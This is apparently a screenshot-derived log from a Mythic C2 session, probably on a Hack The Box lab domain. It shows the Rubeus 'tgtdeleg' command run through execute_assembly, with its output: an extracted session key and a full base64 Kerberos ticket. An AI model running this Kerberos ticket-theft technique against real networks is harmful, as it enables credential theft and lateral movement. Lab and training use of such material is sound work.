 [Sun Jun 29 2025 02:59 PM] / T-57 / mythic_admin / C-6 / apollo /
execute_assembly -Assembly Rubeus.exe -Arguments tgtdeleg /nowrap
17 [+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
18 [*] Found the AP-REQ delegation ticket in the GSS-API output.
19 [*] Authenticator etype: aes256_cts_hmac_sha1
20 [*] Extracted the service ticket session key from the ticket cache: dVpL2afaz89mvkhUkCVj0GIAffBy+cWivMUn7vdozho=
21 [+] Successfully decrypted the authenticator
22 [*] base64(ticket.kirbi):
23
24 doIFVDCCBVCgAwIBBaEDAgEWooIEZDCCBGBhggRcMIIEWKADAgEFoQwbCkZMSUdIVC5IVEKiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCkZMSUdIVC5IVEKjggQgMIIEHKADAgESoQMCAQKiggQOBIIECtLXhiW5rJDgxdgNozRC
+j09ZkVvlXRiIRQVxo2pa2gw1mRPTZDxKeqMGhdk7v76Ge6VxJnDdMRlYf9geFM+Hc2CDjqAHcPByPV4YgMMiTTm8qkv5g4XNO5+bil78QYupJ9yxaehnFhtPu0IWLsXaztl6yYM8kHVGM5Xd2o5bTe+BmMMg9SEF6FR
/7HVHLFNfPPJ9iuGjTSQEeCGWxMBHhO7FC/FkJBol5WPt4yGs6ramuwXze6TGm1+JFmBZAqEhk3Q30J2zeqdtRPSMJlqFRDCHxnXsG2JHoKx0dJVrMusPH17zgvy8uqkN025I0/imv1IG6T/UQBm7fu988vzP1FkngqrfQvC/Tt
/JMEFAGOEbqd1s11g5NONBCPuyqrzg53D4PWeGwH8DyIqgsqkvWy2VCEwGDu6L/qedI23sBgTuyel5McsjqCzIzeu0o16GvKS0oyIOYQw8GvBoPjnueisdbmOjn
/vA8iGIPOm8DVcU45y8MzUKTaVwUtbhTqZJ30oIpYcuMPc73iTr8pfb1x+BBC11gGfcbq5yzg3Wywe5W3YFkyRRGbNMqGreNs5bfdKQVnbQkevRqCPFNmRisgoyL+9vXtEw/vUQcGNkdYRA2Z
/vypssDwFCUsm8ihGAtL4yElAdUbT1aMTGX646W1G/Y1kaGKmlU+BZrDzZIwy7qh8mRJuAOiF1tPwi1za9rIWV67mL/aCBfiMMY/UdbGhtierKa384wjMLGB8wnozvOV16XlK9Jbj8oe3ahSxFpdNJFLZ0B80rdD
+RC3NJk3iQ5s1vpQBvvNuh3jFeyHuF5kjjTrObEd65zVbLpgh9QugYeSp9BtkjrirfinuKz1oeWZVqGMuTsSRZ4MjY/fL6bRdveZlv1q+P8UkUyU6Mwaq1Fcy6/DZXllG/bYSi8vv2fLntgAdqOTgNhgVhhgb7lVD+XgQe319h1Kz6
+a23a3c4NMd7DB0ng35pmR7AjAdBMel3ZtO7CORGN6NNCAJv4KK4c+NP/BqtlEoX5ynflq0hSesei7hxkzXjS566W5aLYgwC8YhWxxqTWp69SitGRBVg2DScOlBdSmvKbvOMx9FRpk0UQUaXw
+Rl9MpqFteoDiQt48vBbaAgP1m5ANUX37M3HJbpWD3HihQKh3Oy936wBtpnfAQe5dH2F8qPKhovbXOZmIsT5aOV8T/93RoFiNLzKm9GveHTkyvGHlQR9F8uCaQ5+cWgCdG88RDLjvUNooj1RodlDgK6sYHJU2EoBMPG9DjyEoCs
/XXw8nUgZD+IybNZOTrbVEa7PbSusqiEVSLcJE6gV4OsR8XcADW2LPXWbyNGfSE9Jf7EzOkzCe5LG7FCL5LKYvSfeha9dMusbbDcOQyu22qo4HbMIHYoAMCAQCigdAEgc19gcowgceggcQwgcEwgb6gKzApoAMCARKhIgQgznFlZwrLl7dc
QCj+DP7zz2w9uABLZXoSmhBc+rnCfvOhDBsKRkxJR0hULkhUQqIQMA6gAwIBAaEHMAUbA0cwJKMHAwUAYKEAAKURGA8yMDI1MDYzMDAxNTkwOVqmERgPMjAyNTA2MzAxMTU5MDlapxEYDzIwMjUwNzA3MDE1OTA5WqgMGwpGTElHSFQuSFR
CqR8wHaADAgECoRYwFBsGa3JidGd0GwpGTElHSFQuSFRC
25